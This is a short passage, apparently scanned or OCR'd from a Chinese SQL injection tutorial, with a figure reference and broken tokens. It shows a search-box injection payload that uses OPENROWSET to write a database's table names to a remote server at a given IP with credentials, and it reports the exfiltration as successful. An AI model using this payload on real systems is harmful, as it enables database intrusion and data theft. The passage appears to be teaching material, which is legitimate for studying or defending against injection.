 test
select * from fei
admin
1 FeiTest
图3
接下来要得到Feitest这个库中的所有表名，在搜索框中输
入“'or ''='';insert into OPENROWSE T('SQLOLED B', 'server=
61.55.135.37,1433;uid=db;pwd=123456!','select admin from fei'
select Table_name from information_schema.tables--”，点击搜
索后返回了所有的数据，如图4所示，表名信息被成功的写到远
程服务器上了。